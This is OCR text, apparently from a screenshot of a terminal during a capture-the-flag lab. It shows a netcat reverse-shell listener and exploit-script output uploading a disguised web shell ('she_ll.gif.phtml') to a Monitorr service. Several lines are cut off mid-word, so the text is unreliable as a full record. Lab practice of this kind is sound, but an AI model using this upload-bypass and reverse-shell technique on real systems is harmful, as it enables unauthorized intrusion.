 view-source:https://mon...
~/ctf/thm/yotjf/exploit.p...
john@ubuntu-vm: ~/git/...
EN
Wed 28 Apr, 12:49
john
john@ubuntu-vm: ~/git/pwncat
john@ubuntu-vm: ~/git/pwncat 136x17
(env) john@ubuntu-vm:~/git/pwncat$ deactivate
john@ubuntu-vm:~/git/pwncat$ sudo nc -lnvp 443
Listening on 0.0.0.0 443
^C
john@ubuntu-vm:~/git/pwncat$ ssh
john@ubuntu-vm: ~/ctf/thm/yotjf 100x13
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:981: InsecureRequestWarning: Unverified HTT
PS request is being made to host 'monitorr.robyns-petshop.thm'. Adding certificat is s
trongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.h
warnings.warn(
<div id='uploadreturn'>File she_ll.gif.phtml is an image: <br><div id='uploa
srimg/she_ll.gif.phtml already exists.</div><div id='uploaderror'>ERROR: she
loaded.</div></div>
A shell script should be uploaded. Now we try to execute it
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:981: InsecureReques HTT
PS request is being made to host 'monitorr.robyns-petshop.thm'. Adding certif is s
trongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.
warnings.warn(
john@ubuntu-vm:~/ctf/thm/yotjf$